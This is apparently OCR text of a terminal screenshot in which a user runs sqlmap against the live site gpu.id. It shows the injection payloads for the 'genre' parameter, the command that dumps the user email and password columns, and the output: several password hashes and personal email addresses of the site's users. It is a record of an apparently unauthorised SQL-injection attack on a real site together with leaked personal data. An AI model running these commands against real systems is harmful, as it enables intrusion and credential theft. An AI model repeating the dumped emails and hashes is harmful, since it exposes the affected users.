 Activities Terminal Sel 00:45
irhash1337@yourhead: ~/exploit/sublist3r
File Edit View Search Terminal Help
| user_last_login | datetime |
| user_name | varchar(64) |
| user_password | varchar(128) |
| user_register_date | datetime |
| user_status | tinyint(1) |
+--------------------+--------------+
[00:44:06] [INFO] fetched data logged to text files under '/home/irhash1337/.sqlmap/output/gpu.id'
[*] shutting down at 00:44:06
irhash1337@yourhead:~/exploit/sublist3r$ sqlmap -u https://gpu.id/category?genre=50 -D zadmin_gpuid -T gpu_user -C user_email,user_password --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.4#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:44:37
[00:44:38] [INFO] resuming back-end DBMS 'mysql'
[00:44:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: genre (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: genre=50 AND 9451=9451
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: genre=50 AND (SELECT 3824 FROM(SELECT COUNT(*),CONCAT(0x7170707a71,(SELECT (ELT(3824=3824,1))),0x7170786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: genre=50 AND SLEEP(5)
---
[00:44:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[00:44:38] [INFO] fetching entries of column(s) 'user_email, user_password' for table 'gpu_user' in database 'zadmin_gpuid'
[00:44:38] [INFO] used SQL query returns 353 entries
[00:44:38] [WARNING] reflective value(s) found and filtering out
[00:44:39] [INFO] retrieved:
[00:44:39] [INFO] retrieved: 78ff0f74b2f719df83dd9be6bcd141c5
[00:44:39] [INFO] retrieved:
[00:44:39] [INFO] retrieved: 3d669ec05bf8353a026bef880b04f832
[00:44:40] [INFO] retrieved:
[00:44:40] [INFO] retrieved: aed2635bf8b9b063033b69d09f269af8
[00:44:40] [INFO] retrieved: 07lagi@gmail.com
[00:44:40] [INFO] retrieved: c840aa0dbd7171e7d87bdbf4224a6066
[00:44:41] [INFO] retrieved: 137010051.santi@gmail.com